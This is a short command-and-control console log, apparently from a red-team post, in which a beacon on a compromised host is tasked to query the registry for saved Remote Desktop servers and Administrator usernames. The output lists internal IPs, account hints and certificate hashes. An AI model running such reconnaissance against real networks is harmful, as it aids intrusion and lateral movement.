 Event Log X Processes 10.1.40.2@5740 X Credentials X Beacon 10.1.40.2@5740 X Beacon 10.1.40.2@3820 X
beacon> shell reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
[*] Tasked beacon to run: reg query "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /s
[+] host called home, sent: 113 bytes
[+] received output:
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\10.1.40.1
UsernameHint REG_SZ YSQL\Administrator
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\10.1.40.3
UsernameHint REG_SZ SERVICE\Administrator
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\10.1.40.4
UsernameHint REG_SZ SY\Administrator
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\10.10.26.214
UsernameHint REG_SZ -1\administrator
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\10.10.27.86
UsernameHint REG_SZ WIN-9IN\Administrator
CertHash REG_BINARY C8CB244E64EBCB3AD94F08CAC450DC229C293736
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\172.16.30.71
UsernameHint REG_SZ WIN-KO02\Administrator
CertHash REG_BINARY EFAA6642FECCC8BFF728B585D4C824D5E76E2BF5
HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers\172.16.30.72
UsernameHint REG_SZ WIN-0KO02\Administrator
CertHash REG_BINARY 7E2FEF518C187EB14EA4F81BADA56606F6ACDBC3
渗透攻击红队